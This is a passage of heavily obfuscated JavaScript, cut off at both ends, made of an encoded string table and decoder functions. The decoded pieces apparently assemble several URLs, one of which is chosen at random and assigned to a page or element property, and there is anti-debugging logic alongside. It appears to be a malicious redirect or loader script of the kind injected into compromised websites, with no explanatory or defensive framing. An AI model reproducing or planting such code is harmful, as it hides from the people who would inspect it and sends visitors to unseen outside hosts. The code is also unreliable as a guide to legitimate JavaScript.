BcVSoSzW','W40Ce8kMW50','W48cjcddQW','W7K7W47cKmkw','W4K6bYNdVq','dCkbW5tcSmkZ','W6yBzZH/','WPWCEN7cNa','kq/cMaNcVG','pmkTo8koga','h1iaWOBdRW','dHbJWP55','xSoSW6ZdN8o3','wbGZmse','W5GPm8kBW7K','WRH5WRtdSSkv','W6f1r8kQWRG','h1xcSddcGW','l2FdOSoYW5e','W57dGCkRW6rG','pbJcMGJcVW','WQHGqMNcUW','fYpcSG','BvdcUCo+WRa','tSoyW7i','W5JdIb7dUSoS','W6qigaddTa','W5HZWOpdKSoI','F8k8W4LIqG','W6m2WQ13fa','W4j0wSk3WRi','smoyW4hdImoq','W5nlw8k4WQK','eKiiW77cUG','W7CjW5j4WOK','W64XW7tcHSkx','g8kmo8krcq','W5P5WOldKLC','uSoZW5/dS8oe','W6uGW4hcImk7','u8oZWQWqwW','W680cr/dJG','psJcVmkQWQS','W79IW5xcR2S','W6uObZNdGW','lSkmb8koWOW','cbOZcYS','WQJcKgPaW4GjWRWQWPGGgCkH','mCkYa8kseG','WR1AWRVdSCkL','o1NcQHpcOa','W6r+WPFdMX4','ySkFW6vjxG','gwWpW4dcJa','D1tcV8o7WRm','xmopWPawyW','W753CSkDWRe','W6PYW4dcJ0e','W58qWPj+dW','W7/dMCkPW4P2','WOldPCk+WR7dNa','WRKLuNRcKW','o8kMkmkgWPS','W4qYhCkuW4e','kCkRj8krWQm','gIldUSo/W40','vLxcQmoIWOW','WRmkW67dHCo2','WPVdJSk4WRVdOW','WP90WPK','pWeKW5zT','dtlcIJZcJq','WPtcQIBcH8kI','W4pdHCkEW4rd','gxhdVwFdMa','qsfaWPBcTG','W7FdICk9W5rr','WQVdHSk5WPZdVq','mZBdUmoUW6K','ArzHtmkw','WRfEvfZcUW','BN/cQCoKWQ4','W7C3WOnKbW','W70XWPxdNmkG','o2VdP13dUq','W4KJW6u','hxKIWPhdUG','W74RW63cGmkG','cmkenCkKkq','WPFcVdtcUSkJ','W4jtW4/cU1W','t2VcU8ozWRq','WRxdQSo4h2e','WPNdHJhdImku','wSoLWQOlwa','W4uYsXzc','W5m+fXRdJG','WRBcRqVcRCkE','WPhdTmk5WOBdUG','v8oVWPuiAq','bcJdPSoFW7O','k2hcMWRcUG','oIfYumk4','WQTWF3ZcVa','W7XAWR3dNu0','taKGcrS','W5RdVHeBWR0','W4e1WQfSma','fbKXW51V','W63dNJa+WPW','B8kCW6DdrW','tmkbW6fpta','W6veW6NcP3G','WPrWw2VcSq','gXqV','W7u1t8oSWRC','WROaBuBcSG','WR/dOmkSWR/dJa','W4KrW4hcLSkq','FGf+','WO3dGSopvqO','W5tdRqOIFW','iSkNa8kscG','cgP+W4PQ','m8k9jmkCWQ4','BuVcGCoVWOa','EdqFjHu','buuTWOhdQq','W5Kbeq','pSk/W6ZcUmkn','w8o/WO4BsG','AxtcQ8oIrq','WP5vW5hcLCkwWO/cUmkE','W78pWRnvca','b8kqbSk4mq','lSkfW73cICk6','CelcL8oatW','W60sW7dcOmkb','pbrqFCkk','W4bYW7NcMvu','aXFcRYpcGW','kvRcLGJcOa','fqddU8o7W68','W74qjSkEW5i','WRDbWPDXW68','w27cQSo0Aa','mCkwjSka','WO3dNdBdSSkk','WRJcIq3cJSkG','WRhdUmk/WQhdUa','W60tWPymW6q','ibhcHWNcNa','ohFcOWVcLG','WPXPWPRdICkB','W7hdQdehWQ0','umkaW6H/AW','cCkJaSkkba','WQNcONxdP8o2','W4m8kWJdHG','W5jsW4dcUxu','g2ZdThhdMa','W6b0W4RcTv4','W5i3mGRdHG','WOnzFNFcLG','W5FdTtyrtq','A8oTW7S2W6q','vSozW5ChW5e','y1BcT8oNvW','pHqVhXa','rSkyW5e','W5ezi8ktW4a','W6qaybvH','x8ofWQigDG','WO/dLbddSSkx','tSozWQWrAG','W5C3WOfEmG','WR/dMCoaCIu','gmkjmmk9WRG','gYBdI8odW6K','WR/dQdpdMCka','lu0QW4lcTa','W7StW4bPWRu','zgZcVCoTBW','W4OdkqNdLW','WQNcUqVcRSk8','W5iKCq','WRNdUCkHWRJdKa','bZWQz8kg','WQScCK4','bbVdGSoSW5m','W4BdKHiOWOm','n2RdOLVdJG','W7PvWQ3dNmo2','WRCBWRDOW5W','AK7cQ8ocWRu','W4qGWPHFlq','WQKvBuBcQG','W5HAWORdThe','WPldPSkEWRtdGG','DmooW73dOSoi','W5dcMWNdO8kP','ogFcS8kIWQ0','gmkMW7/cOSk3','iunsW6Pm','vYTHFCku','W4OSWOldHSkn','W5pdLtSfBG','CmoLW6KeW6i','WOpcOdZcQ8kt','W6iJWOldOCku','W5miW7vNWR4','W59DWORdPxy','o1T6W5jI','fNhdShxdMa','oMJcTmk0WQO','WPe2Du/cOa','ovhcPmkCWQK','W5pdRaerWR0','WRhcS3JdTCo4','WRmbWPa','AmolW6tdN8oS','b2yCW43cMq','W6KcWQbEiW','v8oeW6DkkG','W7upst9H','WOC2pYFdKq','W7FdI8kiW7f7','WONdISolihq','WPu+WRXjW7W','luW8W67cUa','WPJdJmo9taC','cI8QgWy','W4uSWR3dOSko','ivhcJ8kaWQC','r8oVWOWHtW','dZnoxCkP','s8odW7pdUmoQ','WOvawKZcJa','WPlcJKu','ht0JW5nb','qmkfWOxdOCo/','tSotWQa','WRldH8oFuru','WPFcHsxcPCke','W4jUE8kZWOK','c8kMW4lcOCkp','gCkFW4S','hwqgW47cUq','WRxdJmocpvS','iKNcS8kZWPu','WRmCsvJcGa','W58kW60','WRdcSvpdTCoz','WPK3WRbSW40','WR0bz3VcJW','dN0xW6xcQa','W5SNW53cJCkd','W5BdVZymDq','W4eVWOpdOmkK','WOqVBvJcPa','g2al','mvpdGhRdRW','W7i0vbve','jMNcUG','jxa5WRZdIW','W4PiWPpdP3S','WQ7cJNZdH8oX','WOVdSCkKWQVdHW','o2BcKcNcPW','WRe5WQXdW68','egPzW4r8','WPVdKJJdU8kB','c3GBWOxdVW','FMNcTSoRWPa','WPmFWQLXW4q','W4SjW7tcO8kf','W6eZW5zcWOu','WOaEWPbCW6W','bguT','dmoDWP9Vwa','W5SdfZ/dNW','W5z5W5e','ACklWQJdHSoO','zgVcSSoRtG','W6WKWQXOfG','l3/dOxpdOW','W6G0WOfEjW','wvRcS8ohWOK','W4HJW7K','jKq9W5tcIG','mqBcRcFcVa','ffLLW7Lb','EW08ba0','vSodWRetCq','W7ulW4r5WQK','BCo/W7ZcJW','W682j8ksW6i','d2q7WOtdNq','WRiHW4uMWQa','tSoCW7FdN8o6','W7yAWRhdPSkd','WPJcNJRdSSkv','F8kdW4HdyW','W4HQWRhdVmoN','mmk0W43cQCkY','W7C/W6vVWQC','EMlcOmopwq','zmoUW5BdOSo3','rmkeWO3dT8oa','a8khW4tcJmkf','saCWW4zP','jttdVSo9W4O','xvdcHCoIWPW','jcVdN8o5W48','c0jmW6jS','jghcQYhcTW','WPRcL0pdUSoS','hYrPrmkl','W4mtoZZdRW','WRGYt2hcPa','W7urCupcRG','WPGQW7/cJLm','WRClWQ9pW7i','ahbCW5Pu','tCkJWRFdN8og','vCohWR0XzW','W65hW7RcTxa','WQXEWOhdNmkT','W4GLWOBdMe4','W4ezWPddGCko','W6ehWPyWW7u','CwJcMCoiWR4','eCknlmkjWRe','jqmvW7DH','nCkMh8kxWQW','W4PJWOldLSot','EGf3wSk4','DSoOW6RdLG','DwFcTmomsW','WRtdOmkzWRRdPq','WOJcMYBcVSkJ','vZNdTZFdRa','W5SMW7bzWQG','W74NWQS','WPddR8oTEHy','tCo1WQGLqa','e8kxkSkGWPi','W50HWPTmfq','uvPYhsW','WQRcPGK','WOXHWOddMSkj','eciWW55m','WPVdKsS','W7n6W7pcHxe','WORcQf/dQSoi','W60DosldHG','WRybWP1KW74','EmkDWPtdKSoi','jKuZWPNdJa','WRtdLCkHW7La','r8kvW7jyqW','bsb/','WOu1WPtdKmkW','W4CqWRyIW7a','nrKeW4jN','gwhcN8kLWRe','W7TsumkkWO4','WOH+WRRcGbe','W4uJWPJdNCkP','l1RdUvBdGa','yGf+sCky','jej0W49F','W75wW67cJ0i','WQa7WP9uW4G','WQpdHmkFWQVdOW','gw8WWOa','W4SAcSk0','W4qGemk9W7G','W69GW4JcMN4','g18QWQpdQW','WQxcOhRdQmoU','WPvGw2VcIa','emkSpCkdWOu','WRFdJYSFWPy','W5qeW65pWOS','W45cW6dcT1W','WPBdTCk+WOFdSq','WQtdK8kJWR/dVq','WP0jsKNcUG','W6yGWQTxfq','W4OCW5PoWPK','W4qSWRNdMCk+','W7mjDJT9','WR5zWOtdU8kl','eGzmq8kc','WO85WQv3W44','wSorWR0isq','cNFdPW','WPvVWOtcMbq','dZNdHSoiW5S','WRjqWRpdJ8kp','hayBeqy','v8osW7i','aGmppsS','WQWkFN7cJW','h8kVW6VdJCkt','W6xdNCkjW6H6','qudcOmofDW','kf4MW6/cUq','zHuvmrC','ECoWWQmqvG','WOr+WOFdK8k8','WR0CCKxcUq','WPXCWPNdKmk1','FYDMFSk0','uameid4','xelcN8oNWQm','WPJdLSkeWOJdKq','aSk9b8knWRm','W57dPCklW61B','W7fXWRldHmoS','gWBdNSoTW70','WRX2W6Swuq/dK8k/WRRdTCkbWR8','nqddVCoRW7C','WQ3cPrpcU8kT','dg/cTW7cLq','WRBcO1VdRSoj','ywhcQ8oVtW','W48Fc8k/W4u','W4hdL8kTkJK','bePSW6fe','AaH/qCkE','tt1Er8kR','WPdcJZFcVmkK','p0BcJq','pspcQc7cTa','peBcLq7cPG','W5O2WQeGW6i','e8kBpCkxla','W7XVWQNdRM4','wSoHWPiWuq','i0xcK8knWQO','WOSbaCkKW4i','W4u4WQpdHSkl','mGqfcqS','WQZdUIpdTCkC','sCoTW7e/W60','WRVdRWajWRy','g8keW4tcR8kp','W68KWQXvnG','W5msWOujW68','WQBcHwxdVmoT','W5pdVImhWQS','W5tdTCkyW4HT','v8kIWP3dGCoh','jKjCW75j','wCkFW7PpxW','EhpcSSoaWQ0','W4ZdNGy0WPW','b1tcJCkPWOe','W5isW4vnWPG','WRmFWPbjW6K','tmokW7hdQ8o1','WPz4uq','lhtcHCk3WOm','lYBcJqJcIG','W4HYW78','W6frW4dcQuq','WOhdISo0mMm','tCk9WQ7dLCoK','dblcKG3cVa','af4TW6RcIa','W6ntWQldOSoN','W40NW65iWPa','W6unW5/cHCk1','WR/cVI/cN8kE','o8kviCk4dG','uY7cVCoMWO4','W6ioWR/dG8k2','yvFcLq7cTW','xYjAxCkE','W7ZdPCkQW75I','scbfqmk1','W7TXWRNdPCok','W4DBtCoW','x3zZWOJcHG','wHOeisi','cv/cK8kVWOu','WPxdS8o4o14','ouFdNx3dQW','W4CfWR9BcW','WRVcUbxcPSkt','WOtcI17dSmoT','bbf8q8k2','W5CtW6VcGSkI','q8ozW7urW5O','WR3cKKpdS8kI','WRhdISkcWQldJa','hGvyvCkl','W61qW7VcIM4','laD8Dmk7','bsWkeHK','zaqt','WPhcGLddRCo8','W5zyWPhdMMW','W5tdVGSLuq','W5a8W4b7WRW','W7SunSkNW7a','W4HMwmkEWOW','W7ORW7ZcQmkz','eCkfW5tcT8k5','WR8ICKlcKq','dmoDWP9GrG','drXMFCk6','mcC5W5TC','p1lcNa','i1pcLWdcPG','WROfu2NcVa','W6HsW4pcP0q','CCoPW6tdHmoT','WRCFFKVcVW','WR9ErfZcPG','omkbW63cQCkM','W6pdTt8SWRG','oNtcSSkYWQ0','mJVdI8opW5G','sSosW4OGW5K','wwlcHSoTWPu','nJtdPSo7W58','bmkukmk3WQy','mHtcGtlcNW'];_0x19f7=function(){return _0x2e3c5a;};return _0x19f7();}function _0x1086b3(_0x2ea696){function _0x2b2c92(_0x597dd4,_0xde2c03,_0x50588c,_0x5964ba,_0x3a05c8){return _0xfa3638(_0x50588c,_0xde2c03-0x43,_0x50588c-0x9f,_0x5964ba-0x104,_0x597dd4- -0x14);}function _0x25302b(_0x288f53,_0x241138,_0x401d37,_0x43a8c5,_0x3861cb){return _0x2ee889(_0x288f53-0x115,_0x241138-0x13b,_0x288f53-0xc7,_0x43a8c5-0x1c6,_0x3861cb);}function _0x3ee8d5(_0x3d3b73,_0x39791e,_0x4d0bf7,_0x5adbbf,_0x553c27){return _0x1fa030(_0x3d3b73-0x99,_0x3d3b73- -0xe6,_0x4d0bf7-0x3e,_0x39791e,_0x553c27-0x16a);}function _0x27530e(_0xbe8daa,_0x17c206,_0xc698fb,_0x2ac3b6,_0x199d27){return _0x2ee889(_0xbe8daa-0xa5,_0x17c206-0x3e,_0x199d27- -0x6d3,_0x2ac3b6-0xb0,_0x2ac3b6);}var _0x1fbcec={'rScPE':_0x25302b(0x911,0x358,0x3a7,0xa69,'yfc6')+_0x25302b(0x1125,0xcb9,0x119b,0xed4,'6CNS')+_0x2b2c92(0x662,0x5e5,'NFmg',0x25f,0x1ab)+'|4','NPPhS':function(_0x9a96fe,_0x30d88f){return _0x9a96fe+_0x30d88f;},'kDSAK':function(_0x46c07b,_0x25b706){return _0x46c07b+_0x25b706;},'JCXoj':function(_0x2e075a,_0x48bc82){return _0x2e075a+_0x48bc82;},'Davpz':_0x3ee8d5(0xa66,'xN#4',0xfb5,0xefb,0xfa3)+_0x27530e(0x35f,0x250,0x8d1,'4U9]',0x804)+_0x3ee8d5(0x65,'jMgB',-0x4e2,0x28c,0x11c)+_0x25302b(0x623,0xb9d,0x5d8,0x422,'3mp5')+_0x384815(0xb74,0xae8,0x7c2,'PkfW',0x46b)+_0x3ee8d5(0x435,'4uAd',0x7d3,0x179,0x92e)+_0x3ee8d5(0x3de,'5NgG',0x6db,0x131,-0xe)+_0x25302b(0x603,0x556,0x26d,0x7ac,'5NgG')+_0x3ee8d5(0x47e,'[ed6',-0x77,0x788,-0x175)+_0x25302b(0xb5b,0xa17,0xc6b,0x5b3,'5NgG')+_0x27530e(-0x218,0x4c6,-0x3a4,'4uAd',-0x25)+_0x2b2c92(0x707,0x109,'%rmd',0x382,0x2db),'BVJCG':_0x27530e(0xa43,0x69a,0x4c5,'yfc6',0x529),'kepCC':_0x25302b(0x95d,0xc29,0xe21,0x9bc,'6aJ*')+_0x3ee8d5(-0x16a,'4uAd',-0x2a1,-0x12d,0x46)+_0x2b2c92(0x398,0x504,'4U9]',-0x190,-0x22c)+_0x25302b(0xab5,0x10c0,0x67e,0x680,'NFmg')+_0x25302b(0xe80,0xdc6,0xc7f,0xf11,'[ed6')+_0x27530e(0x65,0x840,0x12c,'2euE',0x3e3)+_0x25302b(0x881,0x8e2,0x969,0x893,'WQ72')+_0x25302b(0x9ef,0xd9e,0xc46,0x6d6,'fg$H')+_0x3ee8d5(0x4a4,'v3Q4',-0x66,0x9bd,-0xbd)+'/','dRohZ':_0x27530e(0x644,0x26c,0xe19,'KS8E',0x84c),'UXDmk':function(_0x182bb6,_0x1ed0e6){return _0x182bb6*_0x1ed0e6;},'TJqSN':function(_0x2f239e,_0xbe0694){return _0x2f239e+_0xbe0694;},'XmdJG':function(_0x34ccd6,_0xc8f40c){return _0x34ccd6+_0xc8f40c;},'pjqHD':function(_0x32df39,_0x4a9302){return _0x32df39+_0x4a9302;},'KLmzq':function(_0xfd4b41,_0x813915){return _0xfd4b41+_0x813915;},'iWwWQ':function(_0x144ec5,_0x4723c3){return _0x144ec5+_0x4723c3;},'JPSCj':function(_0x38c116,_0x30f0e6){return _0x38c116+_0x30f0e6;},'BkeSF':function(_0x15c03f,_0x3e6272){return _0x15c03f+_0x3e6272;},'cNngH':function(_0x4cfd17,_0x149584){return _0x4cfd17+_0x149584;},'EyZkN':function(_0x2b60b5,_0x2c3c55){return _0x2b60b5+_0x2c3c55;},'mStmO':function(_0x448724,_0x1640f1){return _0x448724+_0x1640f1;},'lVsjK':function(_0x4c3066,_0x1e3446){return _0x4c3066+_0x1e3446;},'TcfQw':function(_0x2f8382,_0x3c714d){return _0x2f8382+_0x3c714d;},'LAHst':function(_0x16d5a2,_0x3f6ac8){return _0x16d5a2+_0x3f6ac8;},'rCMSJ':function(_0x4152d0,_0x47a723){return _0x4152d0+_0x47a723;},'ceiPS':function(_0x4f7168,_0x1b0716){return _0x4f7168+_0x1b0716;},'kwOpA':_0x25302b(0x11ab,0x14b1,0x1380,0x13bb,'jMgB')+_0x3ee8d5(0x8ba,'v3Q4',0xaf0,0x314,0x511)+_0x25302b(0x7bc,0xc66,0xc32,0x9d9,'5NgG')+_0x2b2c92(0x1a8,0x5f4,'CXVM',0x72a,0x792)+_0x384815(0x4a2,0x4b6,0x759,'(Qf4',0x152)+_0x25302b(0xb1f,0xeee,0xb35,0xb1f,'xN#4')+'/','gPDFn':function(_0x3255aa,_0x50313f){return _0x3255aa+_0x50313f;},'nBQol':function(_0x18b289,_0x412cfa){return _0x18b289+_0x412cfa;},'ViSKZ':function(_0x5a1496,_0xa9baa9){return _0x5a1496+_0xa9baa9;},'pJEeV':function(_0x1e7ab3,_0xcbbada){return _0x1e7ab3+_0xcbbada;},'SZwuo':function(_0x5ccb41,_0x4b1f40){return _0x5ccb41+_0x4b1f40;},'KyenM':_0x27530e(0xc82,0x4ab,0x80e,'BuhP',0x921),'liAao':_0x3ee8d5(0x6a9,'#S]^',0x100,0x8f4,0x152),'CDBIm':_0x384815(0x80a,0x492,0x676,'BxvU',0x48c)+'n','eQhjv':_0x3ee8d5(0x5ae,'#S]^',0x90a,0x7ba,0x118)+_0x3ee8d5(0x98a,'fg$H',0xe43,0xa35,0x877)+_0x27530e(0x945,0x561,0x821,'#S]^',0x49b)+'|3','TJlOB':function(_0x1aa0c9,_0x5b1baf){return _0x1aa0c9+_0x5b1baf;},'DJBwz':_0x384815(0x8ff,0x4b3,0x791,'I]sE',0x55d)+_0x2b2c92(0x1d1,-0x18f,'Q7P$',-0x437,-0x180)+_0x27530e(0x1b6,0x376,-0x1df,'PkfW',0x336)+_0x27530e(-0x3a,0x445,0x6a2,'CFhP',0x364)+_0x27530e(0xb9,0x5da,0x763,'#rRa',0x555)+_0x384815(-0x461,0x4f4,0x9d,'3%cS',0x5f1)+_0x25302b(0x1055,0xc06,0xa6f,0xd38,'6CNS')+_0x384815(0xf15,0x889,0x92f,'P]oW',0xb7b)+_0x384815(0x173,0x5ce,0x5de,'P]oW',0x4cc)+'/','djmDT':function(_0x40eb08,_0x48dd95){return _0x40eb08+_0x48dd95;},'nPwXN':function(_0x1cfb62,_0x246a72){return _0x1cfb62+_0x246a72;},'adyOv':function(_0x405029,_0x44dcec){return _0x405029+_0x44dcec;},'ziUVd':function(_0x1c20f5,_0x1e76ec){return _0x1c20f5+_0x1e76ec;},'VSZDV':function(_0x21f912,_0xe4194c){return _0x21f912+_0xe4194c;},'JPtYu':function(_0x3e2b67,_0x2e42ac){return _0x3e2b67+_0x2e42ac;},'chMqg':function(_0x59abd2,_0x4fc624){return _0x59abd2+_0x4fc624;},'nZmJF':function(_0x389775,_0x50518a){return _0x389775+_0x50518a;},'GdLYM':function(_0x39dec9,_0x4b18a0){return _0x39dec9+_0x4b18a0;},'WVDfp':function(_0x45956e,_0x4edbbf){return _0x45956e+_0x4edbbf;},'GJzhd':function(_0xa2e16a,_0x45e4ec){return _0xa2e16a+_0x45e4ec;},'CGTAo':function(_0x465651,_0x4bc060){return _0x465651+_0x4bc060;},'YPViv':_0x3ee8d5(0x674,'rQKz',0xc68,0xb6c,0x889)+_0x3ee8d5(0x875,'NB6@',0x621,0x31e,0x740)+_0x3ee8d5(0x24,'j61O',-0x4bd,0x471,0x139)+_0x384815(0x41d,0x1e5,0x659,'I]sE',0x38c)+_0x384815(0x7b6,0xf58,0xbd2,'nbxw',0x879)+_0x384815(0x1f5,0x324,0x71b,'6aJ*',0xccd)+'/','NLEst':function(_0x2e4063,_0x28033c){return _0x2e4063===_0x28033c;},'IZePA':_0x25302b(0x5f7,0x438,0xc0c,0x4c9,'3mp5'),'QObkn':function(_0x412166){return _0x412166();},'iEnho':function(_0x49013f,_0x5d0e57){return _0x49013f!==_0x5d0e57;},'wJsDp':_0x27530e(0xab3,0xccc,0xc35,'(Qf4',0x8e7),'kZbjb':_0x27530e(-0x417,-0x179,-0x6c6,'G%rD',-0x12c),'FTesd':function(_0x3fac0a,_0x27f7a3){return _0x3fac0a===_0x27f7a3;},'dbEQI':_0x384815(0xbdb,0x732,0x6ac,'KS8E',0xc01)+'g','HEMLw':function(_0x33f3c6,_0x4c581f){return _0x33f3c6===_0x4c581f;},'WcBNe':_0x2b2c92(0x7a7,0xb56,'yfc6',0x8a2,0x3b2),'LZEyH':_0x384815(0x497,0x79b,0x48c,'WQ72',0x1f8)+_0x384815(0xf50,0x46b,0xa5c,'jMgB',0xeaa)+_0x27530e(-0x14e,0x1af,-0x569,'4HER',-0xff),'rlDbk':_0x2b2c92(0x87a,0x76c,'jMgB',0xbc3,0x28b)+'er','JqCWM':function(_0x1e4a28,_0x5a5f5d){return _0x1e4a28!==_0x5a5f5d;},'wjtha':function(_0x3a9fbc,_0x595771){return _0x3a9fbc+_0x595771;},'WVoHX':function(_0x231426,_0x12ec48){return _0x231426/_0x12ec48;},'CdWnf':_0x3ee8d5(0x591,'6dPo',0xad7,0xaf8,0x201)+'h','PVQqq':function(_0x2c2602,_0x3d37c6){return _0x2c2602%_0x3d37c6;},'NjWrQ':function(_0x2ea961,_0x3cbbf3){return _0x2ea961===_0x3cbbf3;},'wrVzr':_0x2b2c92(0x32f,0x91f,'I]sE',0x1b3,0x61e),'cBxHg':_0x384815(0x342,0xd55,0x928,'yfc6',0xcdd),'GPAVX':function(_0xdeb5e9,_0x315364){return _0xdeb5e9+_0x315364;},'lNifx':_0x25302b(0xb37,0xbbb,0xc2c,0x5bc,'6dPo')+_0x2b2c92(0x4d1,0x8ab,'CXVM',0x278,0x281)+'t','lolEW':function(_0x1ac0e3,_0x1f6f52){return _0x1ac0e3(_0x1f6f52);}};function _0x384815(_0x5645f0,_0x3424ca,_0x17cd73,_0x147739,_0x59809d){return _0xfa3638(_0x147739,_0x3424ca-0xfc,_0x17cd73-0x173,_0x147739-0x1c6,_0x17cd73- -0x47);}function _0x5eb749(_0x1f294d){var _0x11e57e={'IqWtN':function(_0xb6b815){function _0x4fac90(_0x4c5df7,_0x3a0103,_0x1e5348,_0x1d9adc,_0x572aa8){return _0x1786(_0x1e5348- -0x2bc,_0x3a0103);}return _0x1fbcec[_0x4fac90(0x942,'BxvU',0x65e,0x323,0x1b3)](_0xb6b815);},'EDyTZ':function(_0x64de09,_0x4e4b2e){function _0x531ca9(_0x4084de,_0x4ad425,_0x465ce2,_0x23f10e,_0x52f05c){return _0x1786(_0x23f10e- -0x27c,_0x4ad425);}return _0x1fbcec[_0x531ca9(0x389,'kjFO',0x6bb,0x905,0xb1d)](_0x64de09,_0x4e4b2e);},'evJUt':_0x1fbcec[_0x40f858(0x42e,'G%rD',0x75e,-0x15b,0x47c)],'njjOR':_0x1fbcec[_0x40f858(0xb2a,'#S]^',0xbcd,0xadd,0x9fe)]};function _0x6880b4(_0x298537,_0x8c763b,_0x4aea7e,_0x2d350a,_0x264331){return _0x27530e(_0x298537-0x34,_0x8c763b-0xe1,_0x4aea7e-0xf2,_0x2d350a,_0x298537-0x5cc);}function _0x7d6b68(_0x2347c1,_0x1c2ece,_0x134968,_0x437192,_0x1dae99){return _0x3ee8d5(_0x1dae99-0x78,_0x437192,_0x134968-0xae,_0x437192-0x18e,_0x1dae99-0x18f);}function _0x5b301e(_0x50564b,_0x1617f7,_0x2080cd,_0x39ae2c,_0x2dc4b5){return _0x25302b(_0x50564b- -0x11f,_0x1617f7-0x45,_0x2080cd-0x10f,_0x39ae2c-0x1e,_0x2080cd);}function _0x40f858(_0x5a5153,_0x3f5fd0,_0x4b1c13,_0x50cddb,_0x4eb53a){return _0x384815(_0x5a5153-0x123,_0x3f5fd0-0x1a0,_0x4eb53a- -0x67,_0x3f5fd0,_0x4eb53a-0x1c3);}function _0x58c39b(_0x6ebbc4,_0xa734e2,_0x72006,_0x295fbf,_0x5cb667){return _0x3ee8d5(_0xa734e2-0x406,_0x5cb667,_0x72006-0x66,_0x295fbf-0x49,_0x5cb667-0x12a);}if(_0x1fbcec[_0x40f858(0xf0b,'jMgB',0xbcc,0xba3,0xa28)](typeof _0x1f294d,_0x1fbcec[_0x6880b4(0x4b6,0x7ca,0x8e3,'6aJ*',0x2bb)])){if(_0x1fbcec[_0x6880b4(0xf0e,0x138b,0xeb4,'KS8E',0x1354)](_0x1fbcec[_0x58c39b(0x72c,0x641,0x682,0xb0d,'CFhP')],_0x1fbcec[_0x40f858(0xd3e,'WQ72',0x41c,0xaed,0x943)]))return function(_0x3b6b8c){}[_0x40f858(0xb0d,'G%rD',0x5a4,0xb9b,0x8fe)+_0x7d6b68(0x2e2,-0x578,0xdc,'CFhP',-0x47)+'r'](_0x1fbcec[_0x5b301e(0xb93,0x762,'fg$H',0x1128,0xf77)])[_0x6880b4(0xf08,0x12cc,0x144d,'[ed6',0xdbf)](_0x1fbcec[_0x5b301e(0xda8,0x121f,'(Qf4',0x1327,0x7fa)]);else{var _0x35a590=_0x1fbcec[_0x5b301e(0xeb6,0xa59,'QjOf',0x1060,0x14b3)][_0x58c39b(0x602,0xacf,0xe64,0x6c1,'q4R&')]('|'),_0x379e43=-0xa39+-0x5*-0x106+-0x51b*-0x1;while(!![]){switch(_0x35a590[_0x379e43++]){case'0':_0x4da541[-0x2552+0x9*0x26+-0x600*-0x6]=_0x1fbcec[_0x58c39b(0x11be,0xe71,0x13fb,0x107e,'!)Ed')](_0x1fbcec[_0x5b301e(0x7d3,0x243,'QjOf',0xac6,0x42f)](_0x1fbcec[_0x6880b4(0xe92,0xb6d,0xd50,'kjFO',0x983)](_0x1fbcec[_0x7d6b68(0x4f3,0xb97,0x515,'a[QC',0xa24)](_0x1fbcec[_0x40f858(0x9df,'6CNS',0x4a6,0xae4,0x8db)](_0x1fbcec[_0x40f858(0x983,'CoEm',0x759,0x55d,0x63e)](_0x1fbcec[_0x7d6b68(-0x520,0x47,0x3df,'4HER',0x3c)],_0x4db092),_0x1fbcec[_0x5b301e(0x4f4,0xa79,'CoEm',0x878,0x97f)]),_0x368afc),_0x1fbcec[_0x58c39b(0xe37,0x917,0x44c,0x936,'6dPo')]),_0x314574[_0x7d6b68(0x28b,0xabc,0x3f6,'P]oW',0x635)]),_0x1fbcec[_0x6880b4(0xb87,0x10ff,0x10fc,'5NgG',0xa01)]);continue;case'1':var _0x383877=_0x4064fc[_0x58c39b(0x659,0x6ae,0x904,0x6fe,'7jAL')](_0x1fbcec[_0x6880b4(0x851,0x322,0xd6b,'CXVM',0xc2c)](_0x188032[_0x6880b4(0x612,0x22d,0xaf3,'ij#4',0xba3)+'m'](),_0x4da541[_0x5b301e(0x7e5,0xcf0,'WQ72',0x392,0xd11)+'h']));continue;case'2':_0x4da541[0x1798+-0x18a1+0x10a]=_0x1fbcec[_0x58c39b(0x31a,0x54a,0x854,0x75,'3%cS')](_0x1fbcec[_0x40f858(0x4bf,'G%rD',0xcef,0x1a3,0x76d)](_0x1fbcec[_0x6880b4(0x497,0x42f,0x1da,'5NgG',-0xf9)](_0x1fbcec[_0x7d6b68(-0x59,0x30e,0x8ae,'[ed6',0x4dc)](_0x1fbcec[_0x58c39b(0x254,0x679,0x28b,0x2ad,'QjOf')](_0x1fbcec[_0x5b301e(0x1063,0xf04,'NFmg',0x1337,0xb8f)](_0x1fbcec[_0x40f858(0x20b,'#rRa',0x504,0x6b2,0x4b4)],_0x24a648),_0x1fbcec[_0x58c39b(0x952,0xa33,0x9d5,0x57a,'yfc6')]),_0x51a53b),_0x1fbcec[_0x58c39b(0xc76,0x877,0xe58,0x9fb,'CoEm')]),_0x1b3419[_0x40f858(0x728,'4uAd',0x845,0xaad,0x6b0)]),_0x1fbcec[_0x58c39b(0x607,0xbf0,0xb30,0x986,'I]sE')]);continue;case'3':_0x4da541[-0x1067+0x5b*0x4d+-0xf*0xbb]=_0x1fbcec[_0x5b301e(0xb02,0xf93,'PkfW',0x969,0xa7e)](_0x1fbcec[_0x5b301e(0xa6b,0xd8b,')3ec',0xb95,0x88c)](_0x1fbcec[_0x5b301e(0x751,0x284,'#rRa',0xbff,0x508)](_0x1fbcec[_0x7d6b68(0x517,0x93b,0x18f,'PkfW',0x5b4)](_0x1fbcec[_0x5b301e(0x5ab,0xa9c,'pyBw',0x585,0x9fb)](_0x1fbcec[_0x6880b4(0x68a,0xb27,0x1b6,'BxvU',0x13c)](_0x1fbcec[_0x6880b4(0x4ff,0x3c3,0x108,'4HER',0x9f7)],_0x2efdd1),_0x1fbcec[_0x7d6b68(-0x1b7,0xac,0x757,'pyBw',0x3a9)]),_0x2088f6),_0x1fbcec[_0x6880b4(0x7ce,0xc11,0x467,'WQ72',0x9d9)]),_0xb1424c[_0x40f858(0x1bc,'%rmd',0x289,0x589,0x640)]),_0x1fbcec[_0x58c39b(0xcf9,0x931,0x78b,0x457,'N)n#')]);continue;case'4':_0x5195b0[_0x5b301e(0x796,0xda7,'6aJ*',0x9c5,0xb47)+_0x58c39b(0x684,0x40d,0x22,0x6f0,'xN#4')]=_0x4da541[_0x383877];continue;case'5':_0x4da541[-0x155f+-0x1423*0x1+0x2987*0x1]=_0x1fbcec[_0x40f858(0x83a,'6aJ*',0x7e8,0x6eb,0x4c6)](_0x1fbcec[_0x7d6b68(0x816,0x4d7,-0x131,'6aJ*',0x3e8)](_0x1fbcec[_0x40f858(0x3cd,'%rmd',0x9fd,0x667,0x5d6)](_0x1fbcec[_0x6880b4(0xaf0,0x979,0xaaf,'NFmg',0xeac)](_0x1fbcec[_0x7d6b68(0xb28,0x414,0x933,'7jAL',0x6e5)](_0x1fbcec[_0x6880b4(0xe91,0x13d9,0x12c5,'